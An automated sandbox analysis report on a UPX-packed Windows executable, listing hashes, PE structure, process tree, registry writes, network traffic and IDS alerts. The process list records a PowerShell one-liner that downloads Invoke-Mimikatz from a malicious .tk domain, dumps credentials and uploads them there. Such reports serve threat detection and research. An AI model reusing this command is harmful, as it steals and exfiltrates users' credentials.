| File name: | Windows.exe |
| Full analysis: | https://app.any.run/tasks/8e515425-b829-4d0f-8b61-2100c5eeebb7 |
| Verdict: | Malicious activity |
| Analysis date: | February 02, 2019, 23:52:44 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (console) Intel 80386, for MS Windows, UPX compressed |
| MD5: | 34B0EE306001D77735F61C83807766A0 |
| SHA1: | AB9E570017DC9C02F4EA3474C44BE6DCACAA4D60 |
| SHA256: | 69FFC483717831F119E341ECAC3C5E2B6B3EC8F3DFFD637A49BCFEDA57048229 |
| SSDEEP: | 768:8gmOj1ahvYXROzxRceinLO6Fo4mlD8D3VzAwIOZTTCctWRatQnbcuyD7U:LRjshSRO1CDBmVlD8DF8wIqTTFtMeQnZ |
MALICIOUS

Executes PowerShell scripts
- cmd.exe (PID: 2264)
SUSPICIOUS
Starts CMD.EXE for commands execution
- Windows.exe (PID: 3372)
Uses WHOAMI.EXE to obtaining logged on user information
- powershell.exe (PID: 2620)
Creates files in the user directory
- powershell.exe (PID: 2620)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | UPX compressed Win32 Executable (64.1) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (15.5) |
| .exe | | | Win32 Executable (generic) (10.6) |
| .exe | | | Generic Win/DOS Executable (4.7) |
| .exe | | | DOS Executable Generic (4.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2018:02:01 21:18:05+01:00 |
| PEType: | PE32 |
| LinkerVersion: | 2.5 |
| CodeSize: | 45056 |
| InitializedDataSize: | 4096 |
| UninitializedDataSize: | 69632 |
| EntryPoint: | 0x1bf00 |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows command line |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_CUI |
| Compilation Date: | 01-Feb-2018 20:18:05 |
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000080 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 3 |
| Time date stamp: | 01-Feb-2018 20:18:05 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
UPX0 | 0x00001000 | 0x00011000 | 0x00000000 | IMAGE_SCN_CNT_UNINITIALIZED_DATA, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
UPX1 | 0x00012000 | 0x0000B000 | 0x0000AC00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 7.9584 |
.rsrc | 0x0001D000 | 0x00001000 | 0x00000800 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 4.48324 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.08821 | 672 | Latin 1 / Western European | UNKNOWN | RT_MANIFEST |
61B3034255EA914B2D7715978F8F74C3 | 7.16825 | 229 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
704E097358 | 0 | 1 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
A560D7C7C574E87702A8E2D944C3BA931ECCA866 | 3.77356 | 15 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
C2E09ED19D285B60DE1D1569DCFDC6BF | 4.16993 | 18 | Latin 1 / Western European | UNKNOWN | RT_RCDATA |
Imports
COMCTL32.DLL |
GDI32.DLL |
KERNEL32.DLL |
MSVCRT.dll |
OLE32.DLL |
SHELL32.DLL |
SHLWAPI.DLL |
USER32.DLL |
WINMM.DLL |
Total processes
39
Monitored processes
5
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1456 | "C:\Windows\system32\whoami.exe" /user | C:\Windows\system32\whoami.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: whoami - displays logged on user information Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2264 | "C:\Windows\system32\cmd" /c "C:\Users\admin\AppData\Local\Temp\6A34.tmp\6A35.tmp\6A36.bat C:\Users\admin\AppData\Local\Temp\Windows.exe" | C:\Windows\system32\cmd.exe | — | Windows.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2620 | powershell "IEX (New-Object Net.WebClient).DownloadString('http://deforestacion.tk/Invoke-Mimikatz.ps1'); $output = Invoke-Mimikatz -DumpCreds; (New-Object Net.WebClient).UploadString('http://deforestacion.tk/lol.php', $output)" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3100 | "C:\Users\admin\AppData\Local\Temp\Windows.exe" | C:\Users\admin\AppData\Local\Temp\Windows.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 3372 | "C:\Users\admin\AppData\Local\Temp\Windows.exe" | C:\Users\admin\AppData\Local\Temp\Windows.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
Total events
280
Read events
213
Write events
67
Delete events
0
Modification events
| (PID) Process: | (2620) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2620) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2620) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2620) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2620) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2620) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2620) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2620) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2620) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2620) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
Executable files
0
Suspicious files
2
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2620 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\TR8SOTEM4VYS6STT7AX7.temp | — | |
MD5:— | SHA256:— | |||
| 3372 | Windows.exe | C:\Users\admin\AppData\Local\Temp\6A34.tmp\6A35.tmp\6A36.bat | text | |
MD5:— | SHA256:— | |||
| 2620 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF246b5d.TMP | binary | |
MD5:— | SHA256:— | |||
| 2620 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2620 | powershell.exe | POST | 200 | 167.99.225.18:80 | http://deforestacion.tk/lol.php | US | — | — | malicious |
2620 | powershell.exe | GET | 200 | 167.99.225.18:80 | http://deforestacion.tk/Invoke-Mimikatz.ps1 | US | text | 2.54 Mb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2620 | powershell.exe | 167.99.225.18:80 | deforestacion.tk | — | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
deforestacion.tk |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2620 | powershell.exe | Potentially Bad Traffic | ET POLICY HTTP Request to a *.tk domain |
2620 | powershell.exe | A Network Trojan was detected | MALWARE [PTsecurity] Invoke-ReflectivePEInjection Script |
2620 | powershell.exe | Potentially Bad Traffic | ET POLICY HTTP Request to a *.tk domain |